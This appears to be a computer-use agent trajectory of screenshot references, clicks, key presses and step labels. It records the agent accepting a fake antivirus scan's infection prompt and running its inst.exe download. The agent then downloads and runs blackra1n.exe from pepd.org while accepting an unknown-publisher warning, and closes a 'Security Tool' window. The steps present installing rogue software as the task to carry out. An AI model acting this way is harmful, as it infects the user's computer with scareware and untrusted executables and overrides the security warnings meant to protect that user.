
click(997, 525)

click(519, 353)

Step: Accept the fake scan's infection prompt, choose to remove all detected trojans and start running the offered inst.exe download
click(510, 346)

click(635, 401)

click(620, 399)

click(541, 314)

Step: Open a second browser window on google.ee during the inst.exe download, and confirm running inst.exe
click(26, 607)
key(Escape)

click(257, 609)
click(580, 284)

Step: Download blackra1n.exe from pepd.org in the new browser window and run it, accepting the unknown publisher
click(478, 106)

text(pepd.org/blackra1n.exe)

key(Return)

key(Return)

click(524, 317)

click(632, 329)

Step: Minimize the browser window and close the Security Tool window and its warning balloon
click(944, 81)
click(552, 347)
